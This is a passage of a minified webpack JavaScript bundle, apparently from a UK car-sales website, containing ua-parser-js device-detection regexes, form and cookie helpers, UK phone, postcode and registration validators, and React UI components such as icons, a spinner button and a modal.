]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,J],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use 